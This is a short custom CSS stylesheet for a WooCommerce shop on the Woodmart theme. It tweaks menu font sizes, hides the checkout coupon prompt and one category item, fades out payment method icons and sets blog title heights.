/* #menu-item-10460 .woodmart-nav-link {
	font-size: 24px;
	margin-bottom: 5px;
}

@media screen and (max-width: 1024px) {
	#menu-item-10460 .woodmart-nav-link {
		font-size: 24px;
		margin-bottom: 5px;
	}
} */

.woodmart-hover-standard .woodmart-add-btn > p {
    display: block;
}

form.checkout_coupon > p {
	display: none;
}

/* tr.woocommerce-shipping-totals.shipping {
	display: none;
} */

li.cat-item.cat-item-15 {
	display: none;
}

.payment_methods li img {
	opacity: 0;
}@media (min-width: 1025px) {
	/* .home > .entry-content.woodmart-entry-content {
    color: transparent;
} */
h3.entry-title.title {
    min-height: 115px;
}
p.read-more-section {
    margin: 0;
}

}

